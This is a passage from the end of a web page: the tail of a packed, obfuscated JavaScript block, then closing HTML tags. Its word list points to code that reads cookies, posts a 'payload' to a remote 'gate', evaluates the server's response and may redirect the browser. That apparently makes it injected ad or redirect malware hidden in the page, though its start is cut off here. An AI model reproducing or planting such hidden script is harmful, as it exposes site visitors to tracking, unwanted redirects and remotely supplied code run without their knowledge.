9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
